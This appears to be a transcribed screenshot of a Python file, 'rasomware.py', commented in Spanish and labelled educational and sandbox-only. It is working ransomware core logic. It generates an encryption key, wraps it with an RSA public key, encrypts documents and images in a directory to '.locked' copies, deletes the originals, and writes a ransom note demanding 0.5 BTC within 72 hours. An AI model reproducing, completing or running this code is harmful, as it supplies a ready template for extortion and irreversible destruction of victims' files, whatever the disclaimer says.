 rasomware.py
rasomware.py
1 # —— Simulación del mecanismo de cifrado de un ransomware (Python) ——
2 # SOLO EDUCATIVO — Muestra cómo cifra archivos un ransomware
3 # Este código SOLO debe ejecutarse en un entorno aislado/sandbox
4
5 from cryptography.fernet import Fernet
6 from cryptography.hazmat.primitives.asymmetric import rsa, padding
7 from cryptography.hazmat.primitives import hashes, serialization
8 import os
9
10 # —— Paso 1: Generar clave AES (simétrica) para cifrar archivos ——
11 clave_aes = Fernet.generate_key()   # Clave de 256 bits
12 cifrador  = Fernet(clave_aes)
13
14 # —— Paso 2: Generar par de claves RSA (asimétrico) ——
15 # La clave PÚBLICA viaja en el malware; la PRIVADA la guarda el atacante
16 clave_privada = rsa.generate_private_key(public_exponent=65537, key_size=2048)
17 clave_publica = clave_privada.public_key()
18
19 # —— Paso 3: Cifrar la clave AES con RSA (solo el atacante puede descifrarla) ——
20 clave_aes_cifrada = clave_publica.encrypt(
21     clave_aes,
22     padding.OAEP(mgf=padding.MGF1(hashes.SHA256()), algorithm=hashes.SHA256(), label=None)
23 )
24
25 # —— Paso 4: Cifrar archivos en un directorio objetivo ——
26 def cifrar_directorio(ruta: str):
27     extensiones_objetivo = {'.txt', '.docx', '.xlsx', '.pdf', '.jpg'}
28     for archivo in os.scandir(ruta):
29         if archivo.is_file() and os.path.splitext(archivo.name)[1] in extensiones_objetivo:
30             with open(archivo.path, 'rb') as f:
31                 contenido = f.read()
32             contenido_cifrado = cifrador.encrypt(contenido)
33             # Renombra el archivo con la extensión del ransomware
34             with open(archivo.path + '.locked', 'wb') as f:
35                 f.write(contenido_cifrado)
36             os.remove(archivo.path)
37             print(f'[CIFRADO] {archivo.name}')
38
39 # —— Paso 5: Generar nota de rescate ——
40 def crear_nota_rescate(ruta: str):
41     nota = '''
42     !!! TUS ARCHIVOS HAN SIDO CIFRADOS !!!
43     Para recuperarlos, envía 0.5 BTC a: 1A2b3C4d...
44     Tienes 72 horas. Después el precio se duplica.
45     '''
46     with open(os.path.join(ruta, 'LEEME_RESCATE.txt'), 'w') as f:
47         f.write(nota)